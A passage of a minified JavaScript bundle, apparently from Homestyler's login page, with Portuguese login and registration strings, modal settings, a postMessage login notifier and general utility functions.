código","codetoast.system.fail":"Exceção do sistema","loginpg.ctn14":"O URL expirou. Você precisa enviar uma nova solicitação para redefinir sua senha.","loginpg.ctn15":"Por favor, tente novamente.","loginpg.ctn12":"Por favor, concorde com os Termos de Uso e Política de Privacidade da Ezhome.","loginpg.ctn13":"Por favor, insira um endereço de e-mail válido.",login_membership:"Digite o email","code.enter.hint":"Por favor insira o código de verificação","loginpg.ctn167":'<p class="signup-error-message">Desculpe, o login pelo Twitter não está disponível no momento. Você pode usar o email registrado no Twitter como alternativa para fazer login e clicar em "Esqueci a Senha" para configurar uma senha. Ou <a href="mailto:homestyler-support@service.alibaba.com">Entre em contato conosco</a>.</p> ',"codetoast.user.fail":"O usuário não existe ou está inativo e a atualização do status do usuário falhou","loginpg.ctn166":'Desculpe, o login pelo Twitter não está disponível no momento. Você pode usar o email registrado no Twitter como alternativa para fazer login e clicar em "Esqueci a Senha" para configurar uma senha. Ou <a href="mailto:homestyler-support@service.alibaba.com">Entre em contato conosco</a>.  ',"loginpg.ctn165":"não tem o direito de operar","loginpg.ctn164":"homestylerId deve conter caracteres, números e sublinhados em inglês","loginpg.ctn169":'<p class="signup-error-message">Desculpe, o login pelo Facebook não está disponível no momento. Você pode usar o email registrado no Facebook para fazer login como uma alternativa e clicar em "Esqueci a Senha" para configurar uma senha. Para casos urgentes, por favor entre em contato conosco via email. (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Desculpe, o login pelo Facebook não está disponível no momento. Você pode usar o email registrado no Facebook para fazer login como uma alternativa e clicar em "Esqueci a Senha" para configurar uma senha. Para casos urgentes, por favor entre em contato conosco via email. (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Exceção do sistema global","code.verify.btn":"Verificar","code.expired.hint":"O código de verificação expirou","loginpg.ctn170":"Você não precisa ativar","loginpg.ctn173":"Alterar","loginpg.ctn172":"Enviado com sucesso","loginpg.ctn171":"Envio falhou","codetoast.business.fail":"Exceção comercial","loginpg.ctn32":"através de","loginpg.ctn33":"Anônimo","loginpg.ctn30":"Para avaliar ou informar um design, por favor faça login.","loginpg.ctn31":"As informações do seu design foram atualizadas com sucesso.",or_activate_membership:"Ou registre-se com",login_register:"Registre-se para receber {{type}}","loginpg.ctn38":"Por favor, insira o título do design.","loginpg.ctn39":"Por favor, insira a descrição do design.","loginpg.ctn36":"Ocorreu uma anormalidade. Por favor, atualize seu navegador e tente novamente.","loginpg.ctn37":"Por favor, escolha se você gostaria de receber informações por email.","loginpg.ctn34":"O nome do seu design é muito longo!","loginpg.ctn35":"A descrição do seu design é muito longa!","loginpg.ctn21":"Ops!","loginpg.ctn22":"Comece agora!","loginpg.ctn20":"Sucesso!","loginpg.ctn29":"Você já informou sobre este design","loginpg.ctn27":"Por favor, faça login para marcar este design como inapropriado.","loginpg.ctn28":"Obrigado!","loginpg.ctn25":"votos com uma classificação média de","loginpg.ctn26":"Seus e-mails não correspondem","loginpg.ctn23":"Abrir Meus Designes","loginpg.ctn24":"Por favor, insira um e-mail válido.","loginpg.ctn134":"  Você já se registrou antes, verifique o e-mail de ativação em sua caixa de correio","loginpg.ctn133":"Falha ao enviar e-mail, tente reenviar o e-mail","codetoast.verify.fail":"Falha na verificação","loginpg.ctn132":"O nome da sua conta ou senha estão incorretos.","code.incorrect.hint":"Código de verificação incorreto","loginpg.ctn131":"O usuário não está ativado","loginpg.ctn138":"Falha no usuário do Google OAuth. Tente novamente mais tarde.","loginpg.ctn137":"A sessão do usuário está vazia, o usuário correspondente não pode ser encontrado","loginpg.ctn136":"Você não precisa ativar","loginpg.ctn135":"Falha na ativação do usuário. Clique no botão Enviar e-mail de ativação para reativar o usuário","loginpg.ctn54":"O site da empresa é obrigatório.","loginpg.ctn55":"Obrigado por entrar em contato conosco, nossa equipe de suporte entrará em contato com você em breve através de seus e-mails!","loginpg.ctn52":"Seu pedido de marca foi enviado com sucesso, obrigado!","loginpg.ctn139":"Falha no usuário oauth do Facebook, tente novamente mais tarde","loginpg.ctn53":"Por favor, insira o seu","loginpg.ctn50":"O título do cargo é obrigatório.","loginpg.ctn51":"A empresa é obrigatória.","loginpg.ctn58":"e-mail,","loginpg.ctn59":"assunto,","loginpg.ctn56":"Sua senha foi redefinida com sucesso.","loginpg.ctn57":"nome,","loginpg.ctn141":"falha na obtenção do link oauth.","loginpg.ctn140":"  O link expirou, reenvie o e-mail!","loginpg.ctn123":"O usuário não está ativo","loginpg.ctn122":"O usuário não existe, verifique seu e-mail.","loginpg.ctn121":"Conta bloqueada por segurança, sua conta será desbloqueada após 30 minutos.","loginpg.ctn120":"Não logado","loginpg.ctn127":"falha na ativação da conta, certifique-se de que este e-mail esteja desativado e que o usuário não esteja congelado.","loginpg.ctn126":"falha na criação do usuário, o usuário já existia","loginpg.ctn125":"enviar e-mail falhou!","loginpg.ctn124":"e-mail já enviado!","loginpg.ctn43":"O seu site é necessário.","loginpg.ctn44":"Sua solicitação de portfólio foi enviada com sucesso, obrigado!","loginpg.ctn129":"Ativo falhou, tente ativar novamente.","loginpg.ctn41":"Ocorreu uma anomalia","loginpg.ctn128":"O link de ativação expirou, registre-se novamente","loginpg.ctn42":"O seu nome é necessário.","loginpg.ctn40":"8-20 dígitos com letras e números","loginpg.ctn49":"Deixar de seguir","loginpg.ctn47":"E você já fez login anteriormente com a seguinte conta:","loginpg.ctn48":"Seguir","loginpg.ctn45":"Surgiu uma anomalia, por favor tente novamente mais tarde.","loginpg.ctn46":"O e-mail de confirmação é necessário.","loginpg.ctn130":"Este e-mail já está em uso, por favor faça login.","loginpg.ctn156":"o estado do usuário não está inativo","loginpg.ctn155":"não é possível reenviar o código de ativação, o intervalo é muito curto","loginpg.ctn154":"Código inválido","loginpg.ctn153":"falha na renovação da concessão da sessão","loginpg.ctn159":"funcionário não existe","loginpg.ctn158":"funcionário existe","loginpg.ctn157":"erro lançável global","loginpg.ctn76":"Redefinição de senha","loginpg.ctn77":"Por favor, insira o seu endereço de e-mail e nós lhe enviaremos instruções sobre como redefinir sua senha.","loginpg.ctn74":"Contrato de Licença de Usuário Final","loginpg.ctn75":"Política de Privacidade","loginpg.ctn72":"Já tem uma conta?","loginpg.ctn73":'Ao clicar em "Criar conta", você concorda com o Homestyler®',"loginpg.ctn70":"Criar conta","loginpg.ctn71":"Ou inscreva-se com","loginpg.ctn78":"Enviar","loginpg.ctn79":"Erro de e-mail","loginpg.ctn163":"exceder o tamanho máximo de atualização do homestylerId","loginpg.ctn162":"homestylerId existe","loginpg.ctn161":"não entrar na equipe","loginpg.ctn160":"criar erro de funcionário","loginpg.ctn145":"falha no oauth, tente novamente.","loginpg.ctn144":"Por favor não repita a operação","loginpg.ctn143":"falha na obtenção de distribuição, talvez seu userType seja nulo ou uuid seja nulo","loginpg.ctn142":"Seu login expirou","loginpg.ctn149":"não é possível obter informações de sessão correspondentes por este sessionId","loginpg.ctn148":"Sua solicitação é muito frequente. Descanse um pouco e tente novamente.","loginpg.ctn147":"parâmetro é ilegal","loginpg.ctn146":"Falha no registro, tente novamente","loginpg.ctn65":"Não tem conta?","loginpg.ctn66":"Crie uma","loginpg.ctn63":"Entrar","loginpg.ctn64":"Ou","loginpg.ctn61":"Bem-vindo de volta","loginpg.ctn62":"Esqueci a senha","loginpg.ctn60":"mensagem,",login_continue:"Continuar com {{type}}","loginpg.ctn69":"Senha","loginpg.ctn67":"Inscrever-se","loginpg.ctn68":"Endereço de email","loginpg.ctn152":"falha na atualização do usuário","loginpg.ctn151":"usuário não está com status ativo","loginpg.ctn150":"usuário não existe!","loginpg.ctn90":"Junte-se ao Homestyler agora e nós dois ganhamos a associação gratuita! Você também pode receber um presente de boas-vindas exclusivo!","loginpg.ctn91":"Erro de cadastro","codetoast.token.fail":"Erro no parâmetro do token","loginpg.ctn98":"Abrir Outlook","loginpg.ctn99":"Não tem emails na sua caixa de entrada ou na pasta de spam?","codetoast.param.fail":"O usuário se registrou e ativou","loginpg.ctn96":"para redefinir sua senha","loginpg.ctn97":"Abrir Gmail","loginpg.ctn94":"Clique no link que enviamos para","loginpg.ctn95":"para completar a configuração da sua conta","loginpg.ctn92":"e","loginpg.ctn93":"Verifique sua caixa de entrada","loginpg.ctn80":"Erro de senha","loginpg.ctn87":"Desenvolvido por","loginpg.ctn88":"Oi, eu sou","loginpg.ctn85":"Usar login da Apple","loginpg.ctn86":"Usar login do Twitter","loginpg.ctn83":"Última conta de login","loginpg.ctn84":"Usar login do Google","loginpg.ctn81":"Mensagem de erro de login falhado","loginpg.ctn82":"Usar login do Facebook","loginpg.ctn89":"seu querido amigo","loginpg.mgm.hi":"Oi, eu sou","loginpg.ctn112":"Enviamos um email com um link de ativação para o seu endereço de email registrado. Por favor, vá ao seu email, encontre o email de registro e clique no link de ativação para ativar sua conta Homestyler.",activate_membership:"Ativar Associação","code.required.hint":"O código de verificação é obrigatório","loginpg.ctn111":"Este link de ativação expirou.","loginpg.ctn110":"Este link de redefinição de senha expirou.","loginpg.ctn116":"Por favor, tente novamente clicando em 'Esqueci minha senha'","loginpg.ctn115":"Sua senha foi redefinida com sucesso!","loginpg.ctn114":"Acesse seu e-mail e siga as instruções para redefinir sua senha.","loginpg.ctn113":"Já enviamos o link de ativação. De alguma forma, nossos e-mails de ativação podem ocasionalmente demorar para chegar à sua caixa de entrada. Verifique sua caixa de entrada e/ou pastas de spam novamente após 15 minutos.","loginpg.ctn119":"Se você ainda não encontrou um e-mail de ativação, entre em contato com nosso suporte ao cliente.","loginpg.ctn118":"Por favor, registre-se novamente.","loginpg.ctn117":"Sua conta Homestyler foi ativada com sucesso.",or_claim_membership:"Ou Ative com",cliam_now_membership_1:"Livre",cliam_now_membership_2:"Registre-se para receber","loginpg.ctn101":"Endereço errado?","loginpg.ctn100":"Vamos reenviar","loginpg.ctn104":"Erro genérico",claim_membership:"Reivindicar Associação","loginpg.ctn103":"para entrar com um email diferente.","loginpg.ctn102":"Sair","loginpg.ctn109":"Verifique sua caixa de entrada","loginpg.ctn108":"Ative sua conta","loginpg.ctn107":"Erro de confirmação de senha",login_Facebook:"Registre-se pelo Facebook","loginpg.ctn106":"Confirmação de senha",cliam_now_membership:"Ative Agora"}})},390:()=>{window.adsk=window.adsk||{},window.adsk.drgModal={title:{registeActivate:{key:"loginpg.ctn108",msg:"Activate your account"},lastStep:{key:"loginpg.ctn109",msg:"Check your inbox"},resetPassword:{key:"loginpg.ctn109",msg:"Check your inbox"},resetPasswordSuccess:{key:"loginpg.ctn20",msg:"Success!"},resetPasswordInvalid:{key:"loginpg.ctn110",msg:"This password reset link has expired."},activateSuccess:{key:"loginpg.ctn20",msg:"Success!"},activateInvalid:{key:"loginpg.ctn111",msg:"This activation link has expired."},resentSuccess:{key:"loginpg.ctn172",msg:"Sent successfully"},resentFailed:{key:"loginpg.ctn171",msg:"Failed send"},resentActivated:{key:"loginpg.ctn170",msg:"You don't need to activate"},userStatusError:{key:"codetoast.user.fail",msg:"The user does not exist or the user is inactive, and the user status update failed"}},content:{registeActivate:{key:"loginpg.ctn112",msg:"We have sent an email with an activation link to your registered email address. Please go to your email, find the registration email and click the activation link to  activate your Homestyler account."},lastStep:{key:"loginpg.ctn113",msg:"We have sent activation link already, somehow our activation emails may occasionally take time to reach your inbox, please check your inbox and/or spam folders again after 15 minutes."},resetPassword:{key:"loginpg.ctn114",msg:"Please go to your email and follow the instruction to reset your password."},resetPasswordSuccess:{key:"loginpg.ctn115",msg:"Your password has been successfully reset!"},resetPasswordInvalid:{key:"loginpg.ctn116",msg:"Please try again by clicking on 'Forget Password'"},activateSuccess:{key:"loginpg.ctn117",msg:"Your Homestyler account has been successfully activated."},activateInvalid:{key:"loginpg.ctn118",msg:"Please register again."}},support:{lastStep:{key:"loginpg.ctn119",msg:"If you still haven’t found an activation email, please contact our customer support."}},resendIcon:{resentSuccess:"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/b13e1012-ff60-4ef5-9b9d-7e9c587e7d9a.png",resentFailed:"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/56bdda72-9ab6-46b1-869b-a99f00617118.png",resentActivated:"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/production/upload/images/50ef6f17-a723-4e06-b2d1-07f2a61c8ca5.png"}}},568:()=>{var e={STATUS:"LOG_IN_STATUS",LOG_IN_SUCCESS:"logInSuccess",LOG_OUT_SUCCESS:"logOutSuccess",INVALID_SESSION:"invalidSession",FORGETPASSWORDSUCCESS:"forgetPasswordSuccess",EVENT_LOGIN_HOMESTYLER:"eventLoginSuccess",EVENT_REGISTER_HOMESTYLER:"eventRegisterSuccess",USER_POINTS_ACTION:"userPointsAction",CLOSE_IFRAME:"closeIframe"};Object.freeze(e);var n=new Map;function t(e){window.parent&&window.parent.postMessage(e,"*")}var i={Status:function(n){t({eType:e.STATUS,eData:n})},LogInSuccess:function(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"session";n.token||(n.token=n.session),n.session||(n.session=n.token),n.er=-1,t({eType:e.LOG_IN_SUCCESS,eData:n,eSource:i})},LogOutSuccess:function(){t({eType:e.LOG_OUT_SUCCESS,eData:null})},CloseIframe:function(){t({eType:e.CLOSE_IFRAME,eData:null})},InvalidSession:function(){t({eType:e.INVALID_SESSION,eData:null})},trackEventLoginSuccess:function(){t({eType:e.EVENT_LOGIN_HOMESTYLER,eData:null})},trackEventRegisterSuccess:function(){t({eType:e.EVENT_REGISTER_HOMESTYLER,eData:null})},pointsActionSuccess:function(n){t({eType:e.USER_POINTS_ACTION,eData:n})},AddEventListener:function(e,t){n[e]=t}};window.addEventListener("message",(function(e){var t=e.data;if(t)if(!t.eType&&t.session&&t.user){try{var o=t.user&&t.user.uid;adsk.drgCommon.spmClick("signin.3rdAuth_success","member_id=".concat(o)),t.firstRegistered&&window.dataLayer.push({event:"sign_up",pagePath:location.href,channel:t.user&&t.user.provider||""}),window.self===window.top&&(location.href=adsk.drgUtil.HOME)}catch(e){console.log(e)}setTimeout((function(){i.LogInSuccess({user:t.user,session:t.session})}),200)}else if(t.eType){var a=n[t.eType];a&&a(t.eData)}}),!1),window.adsk=window.adsk||{},window.adsk.notifier=i,window.adsk.message=e},945:(e,n,t)=>{"use strict";t.d(n,{A:()=>z});var i=t(692);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);n&&(i=i.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,i)}return t}function r(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?a(Object(t),!0).forEach((function(n){s(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):a(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function s(e,n,t){return(n=function(e){var n=function(e,n){if("object"!=o(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,n||"default");if("object"!=o(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==o(n)?n:n+""}(n))in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var l="https://ipassport.homestyler.com",g="https://ipassport.homestyler.com",c="https://www.homestyler.com/",p="https://3d.homestyler.com/",u="https://team.homestyler.com/",d="https://gscore.homestyler.com";"localhost"===window.location.hostname||window.location.hostname.indexOf("dev")>=0||window.location.href.indexOf("debug=true")>0||window.location.hostname.indexOf("pre-")>=0?(l="https://pre-ipassport.homestyler.com",g="https://pre-ipassport.homestyler.com",c="https://pre-www.homestyler.com/",p="https://pre-3d.homestyler.com/",u="https://pre-team.homestyler.com/",d="https://pre-gscore.homestyler.com"):("localhost"===window.location.hostname||window.location.hostname.indexOf("dev")>=0||window.location.hostname.indexOf(".test")>=0)&&(l="https://ipassport.homestyler.test",g="https://ipassport.homestyler.test",c="https://www.homestyler.test/",d="https://pre-gscore.homestyler.com");var m,f,h,v=navigator.userAgent.toLocaleLowerCase(),y=v.indexOf("compatible")>-1&&v.indexOf("msie")>-1||v.indexOf("edge")>-1||v.indexOf("trident")>-1&&v.indexOf("rv:11.0")>-1,b=y&&!+[1],k=document.documentMode;k?(m=5===k,f=6===k,h=10===k):(m=b&&(!document.compatMode||"BackCompat"===document.compatMode),f=b&&!m&&!XMLHttpRequest,b&&!m&&!f&&!document.documentMode,b&&document.documentMode,!b&&function(){return!!this}(),h=y&&!!document.attachEvent&&function(){return!this}(),y&&document.attachEvent),window.adsk=window.adsk||{},window.util={getIndexById:function(e,n){for(var t=0;t<n.length;t++)if(n[t].id==e)return t;return-1},updateEnsProfileUrl:function(e){var n=adsk.drgCommon.prefix+"userprofile/"+e;return adsk.drgCommon.navigate(n)},redirectProfileUrl:function(e){var n=adsk.drgCommon.prefix+"user/redirector?uid="+e;return adsk.drgCommon.navigate(n)},updateProProfileUrl:function(e,n){var t=adsk.drgCommon.prefix+procmsUtil.profUrl+"/"+n+"/"+e;return adsk.drgCommon.navigate(t)},getResizeImg:function(e,n,t,i){return e},updateUrl:function(e){y&&!h||window.history.pushState(null,null,e)},isEmpty:function(e){return void 0===e||""==e||null==e},escapeHtml:function(e){return util.isEmpty(e)?"":e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2F;")},unescapteHtml:function(e){return util.isEmpty(e)?"":e.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#x27;/g,"'").replace(/&#x2F;/g,"/")},htm5_updated_url:function(e,n,t,i,o){y&&!h||(1==o?window.history.replaceState({id:e,pathname:n},i,t):window.history.pushState({id:e,pathname:n},i,t))},getFullName:function(e,n){var t="";return e&&e.length>0&&(t+=e),n&&n.length>0&&(t.length>0&&(t+=" "),t+=n),t}};var w=window.location.hostname.indexOf("dev")>-1||window.location.hostname.indexOf("test")>-1,x=window.location.hostname.indexOf("pre")>-1,S="https://"+(w||x?"pre-":""),A=S+"gcase.homestyler.com",E=S+"gscore.homestyler.com",P="https://ipassport.homestyler.com/login.html";function C(){var e=window.location.host,n=e.split(".");if(n.length>2){var t=".";n[n.length-1]=n[n.length-1].split(":")[0];for(var i=1;i<n.length;i++)t+=n[i]+".";return t=t.substring(0,t.length-1)}return e.split(":")[0]}(w||x)&&(P="https://pre-ipassport.homestyler.com/login.html"),window.adsk.drgUtil={_loadedSvgXmlSet:new Map,messageBoxType:{WARNING:0,CONFIRM:1,ERROR:2},_REGEX_HOST:/^http(?:s)?\:\/\/([^\/]+)/,CORS_PROXY_SERVER:"",USER_SERVICE_API_SERVER:g,SOCIAL_LOGIN_PAGE_URL:l,HOME:c,FLOORPLANNER:p,TEAMHOST:u,GS_CORE:d,USER_SCORE_API_SERVER:E,CASE_SERVICE_API_SERVER:A,WORDPRESS_API_SERVER:"https://learn.homestyler.com",GLOBAL_LOGIN_URL:P,toggleVisibility:function(e){var n=document.getElementById(e);"none"==n.style.display?n.style.display="block":n.style.display="none"},closeDialogs:function(){i(".basic-panel").hide(),i(".grey-mask").hide()},closeDialog:function(e){i(e).fadeOut(),i(".grey-mask").hide(),i(".loading-status").hide()},showModalContent:function(e){var n=adsk.drgModal.title[e]&&adsk.drgModal.title[e].key?adsk.drgModal.title[e].msg:adsk.drgModal.title[e],t=adsk.drgModal.content[e]&&adsk.drgModal.content[e].key?adsk.drgModal.content[e].msg:adsk.drgModal.content[e],o=adsk.drgModal.support[e]&&adsk.drgModal.support[e].key?adsk.drgModal.support[e].msg:adsk.drgModal.support[e];"resetPassword"===e?(i("#forget-new-tips").show(),i("#create-new-tips").hide()):(i("#forget-new-tips").hide(),i("#create-new-tips").show()),i("#modal-title").text(i.i18n.prop(adsk.drgModal.title[e].key,n)),i("#modal-tips").text(i.i18n.prop(adsk.drgModal.content[e].key,t)),o&&i("#modal-support").text(i.i18n.prop(adsk.drgModal.support[e].key,o)),i(".grey-mask").show(),i("#modal").show(),i(".again-send").show(),i(".create-no-email").show()},showModalDialog:function(e,n,t,i,o,a){var r=document.getElementById(e);this._showDialog(r,n,t,i,o,a)},showDialog:function(e,n,t,o,a){var r=i(e).get(0);this._showDialog(r,n,t,o,a)},_showDialog:function(e,n,t,o,a,r){i(".top-navigation .slider").addClass("close"),i(".burger-icon").removeClass("burger-icon-close"),i(".burger-icon").addClass("burger-icon-open"),i(e).find(".error").removeClass("error"),i(e).fadeIn(0),i(window).width()>=580&&!r?i(e).animate({top:"60px",opacity:1},300):i(e).animate({top:"0",opacity:1},300)},showMessageBox:function(e,n,t,i,o,a){},hideMessageBox:function(){adsk.drgUtil.closeDialogs()},changeDocTitle:function(){document.title=window.adsk.docTitle},drag:function(e,n){if(0==(n=n||window.event).button||1==n.button){var t=document.getElementById(e),i=n.clientX-parseInt(t.style.left),o=n.clientY-parseInt(t.style.top);t.setCapture?t.setCapture():window.captureEvents&&window.captureEvents(Event.MOUSEMOVE|Event.MOUSEUP),document.onmousemove=function(e){(e=e||window.event).clientY>=o/2&&(t.style.left=e.clientX-i+"px",t.style.top=e.clientY-o+"px")},document.onmouseup=function(){t.releaseCapture?t.releaseCapture():window.captureEvents&&window.captureEvents(Event.MOUSEMOVE|Event.MOUSEUP),document.onmousemove=null,document.onmouseup=null}}},parseStructureOfString:function(e){var n=new Object;if(n.countOfNumber=0,n.countOfEN=0,n.countOfZH=0,!e)return n;for(var t=e.length,i=0;i<t;i++){var o=e.charCodeAt(i);o>=48&&o<=57?n.countOfNumber++:o>=65&&o<=90||o>=97&&o<=122?n.countOfEN++:o>127&&n.countOfZH++}return n},todate:function(){var e=new Date,n=e.getDate();return["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()]+". "+n+", "+e.getFullYear().toString()},_loadSvgXml:function(e){if(!e)return Promise.resolve();if(!this._loadedSvgXmlSet.has(e)){var n=new Promise((function(n,t){i.ajax({url:e,dataType:"text",type:"GET",success:function(e){n(e)},error:t})})).then((t=e,function(n){if(n){var i=void 0;return"string"==typeof n&&(n=(new DOMParser).parseFromString(n,"application/xml")),t?i=n.querySelector("svg"):(e=e?e.replace("./",""):"",i=n.querySelector("svg[data-path='"+e+"']")),i}})).catch((function(e){console.log(e.statusText)}));this._loadedSvgXmlSet.set(e,n)}var t;return this._loadedSvgXmlSet.get(e)},_insertSvgNode:function(e){if(!e)return Promise.resolve();var n=e.getAttribute("data-src")||e.getAttribute("src");if(!n)return Promise.resolve();if(!n.endsWith(".svg"))return Promise.resolve();return this._loadSvgXml(n).then(function(n){var t=n;(t=t?t.cloneNode(!0):void 0)instanceof Node&&(!function(e,n){e.getAttribute("class");var t=e.getAttribute("style");t&&n.setAttribute("style",t)}(e,t),e.parentNode&&e.parentNode.replaceChild(t,e))}.bind(this))},injectSVGImage:function(e){var n;if("string"==typeof e){n=[];for(var t=document.querySelectorAll(e),i=0,o=t.length;i<o;i++)n.push(t.item(i))}else n=Array.isArray(e)?e:[e];return Promise.all(n.map((function(e){return this._insertSvgNode(e)}),this))},showLoading:function(e){if(e){var n=i(e).find(".loading-status").removeClass("success");n.length||(n=i('<div class="loading-status"><div class="loading-circle"></div></div>').prependTo(i(e))),n.show().addClass("start-loading")}},hideLoading:function(e){i(e).find(".loading-status").hide().removeClass("start-loading")},showGeneralMessage:function(e,n){if(n){"this email doesn't exists in db"===n&&(n="This email doesn't exist in the database.");var t=i(e).find(".generic-error-message");t.length||(t=i('<div class="generic-error-message"><p class="error-message"></p></div>').prependTo(i(e).find("form.form"))),n.key?t.addClass("error").find(".error-message").html(i.i18n.prop(n.key,n.msg)):t.addClass("error").find(".error-message").html(n)}adsk.drgUtil.hideLoading(e)},showRPGeneralMessage:function(e,n){n&&("this email doesn't exists in db"===n&&(n="This email doesn't exist in the database."),n.key?i(e).text(i.i18n.prop(n.key,n.msg)):i(e).html(n)),i(e).prev().addClass("error"),adsk.drgUtil.hideLoading(e)},clearError:function(e){i(e).find(".error").removeClass("error")},validateEmail:function(e){var n=i(e).val();if(n)if(adsk.drgCommon.firstCheckEmail(n)){if(adsk.drgCommon.checkEmail(n))return!0;adsk.drgUtil.validateField(e,getMsgInfo(1009))}else adsk.drgUtil.validateField(e,getMsgInfo(1001));else adsk.drgUtil.validateField(e,getMsgInfo(1020));return!1},validateField:function(e,n){n.key?i(e).addClass("error").next(".error-message").text(i.i18n.prop(n.key,n.msg)):i(e).addClass("error").next(".error-message").html(n)},showMask:function(){i(".grey-mask").fadeIn(100)},hideMask:function(){i(".grey-mask").fadeOut(100)},getAllCache:function(){for(var e={cookie:document.cookie},n=0;n<localStorage.length;n++){var t=localStorage.key(n),i=localStorage.getItem(t);t&&!t.toUpperCase().includes("APLUS")&&(e[t]=i)}return JSON.stringify(e)},getTenant:function(){return"fp"},getDevice:function(){var e=adsk.drgSigninPage.getSearchByName("webClient")||"";return e?"mac"===e?"c_mac_site":"c_win_site":"WEB"},getFloorPlanURL:function(){return location.protocol+homestylerRoot},isCrossOriginUrl:function(e){if(e&&this.isDataUrl(e))return!1;var n=this.getHost(e);return n&&n!==location.host},isDataUrl:function(e){return!!e&&e.startsWith("data:")},getHost:function(e){if(e&&this.isDataUrl(e))return null;var n=this._REGEX_HOST.exec(e);return n?n[1]:null},useCORSProxy:function(e){return this.CORS_PROXY_SERVER?!e.startsWith("http://")&&!e.startsWith("https://")||e.startsWith(this.CORS_PROXY_SERVER)?e:this.CORS_PROXY_SERVER+"/"+e.replace(/https?:\/\//,""):e},getParameterByName:function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return t?t[2]?decodeURIComponent(t[2].replace(/\+/g," ")):"":null},countdown:function(e,n){!function t(){n(e),e<=0?window.location.href=adsk.drgCommon.resultJumpUrl():(e--,setTimeout((function(){t()}),1e3))}()},convertSidToLoginSuc:function(e,n){var t={user:{},session:n};return e.e&&(t.user.email=e.e),e.f&&(t.user.firstName=e.f),e.l&&(t.user.lastName=e.l),e.id&&(t.user.uid=e.id),e.ut&&(t.user.unitTag=e.ut),t.user.userPhoto=e.p,t},ymMap:{"web_/":{click:"click-homepage popup",conversion:"con-homepage popup"},"web_/solution/design_floor-planner":{click:"click-floor planner popup",conversion:"con-floor planner popup"},"web_/solution/for_designer":{click:"click-for designer popup",conversion:"con-for designer popup"}},addYM:function(e){var n=decodeURIComponent(adsk.drgCommon.getSearchByName("sourcePage"));if(n){var t,i,o=adsk.drgUtil.ymMap[n];o&&(null===(t=(i=window).ym)||void 0===t||t.call(i,100477858,"reachGoal",o[e])),o&&console.log(o[e])}}},String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")};const z=r(r({},adsk.drgUtil),{},{getCookieDomainName:C,setCrosProxy:function(){"localhost"===C()&&adsk.drgUtil&&(adsk.drgUtil.CORS_PROXY_SERVER="http://localhost:9200")}})},865:(e,n,t)=>{"use strict";t(196),t(643),t(390),t(568);var i=t(945),o=(t(890),t(72)),a=t.n(o),r=t(825),s=t.n(r),l=t(659),g=t.n(l),c=t(56),p=t.n(c),u=t(540),d=t.n(u),m=t(113),f=t.n(m),h=t(721),v={};v.styleTagTransform=f(),v.setAttributes=p(),v.insert=g().bind(null,"head"),v.domAPI=s(),v.insertStyleElement=d();a()(h.A,v);h.A&&h.A.locals&&h.A.locals;var y=t(341),b={};b.styleTagTransform=f(),b.setAttributes=p(),b.insert=g().bind(null,"head"),b.domAPI=s(),b.insertStyleElement=d();a()(y.A,b);y.A&&y.A.locals&&y.A.locals;var k=t(692);function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function x(){x=function(){return n};var e,n={},t=Object.prototype,i=t.hasOwnProperty,o=Object.defineProperty||function(e,n,t){e[n]=t.value},a="function"==typeof Symbol?Symbol:{},r=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function g(e,n,t){return Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}),e[n]}try{g({},"")}catch(e){g=function(e,n,t){return e[n]=t}}function c(e,n,t,i){var a=n&&n.prototype instanceof v?n:v,r=Object.create(a.prototype),s=new _(i||[]);return o(r,"_invoke",{value:z(e,t,s)}),r}function p(e,n,t){try{return{type:"normal",arg:e.call(n,t)}}catch(e){return{type:"throw",arg:e}}}n.wrap=c;var u="suspendedStart",d="suspendedYield",m="executing",f="completed",h={};function v(){}function y(){}function b(){}var k={};g(k,r,(function(){return this}));var S=Object.getPrototypeOf,A=S&&S(S(R([])));A&&A!==t&&i.call(A,r)&&(k=A);var E=b.prototype=v.prototype=Object.create(k);function P(e){["next","throw","return"].forEach((function(n){g(e,n,(function(e){return this._invoke(n,e)}))}))}function C(e,n){function t(o,a,r,s){var l=p(e[o],e,a);if("throw"!==l.type){var g=l.arg,c=g.value;return c&&"object"==w(c)&&i.call(c,"__await")?n.resolve(c.__await).then((function(e){t("next",e,r,s)}),(function(e){t("throw",e,r,s)})):n.resolve(c).then((function(e){g.value=e,r(g)}),(function(e){return t("throw",e,r,s)}))}s(l.arg)}var 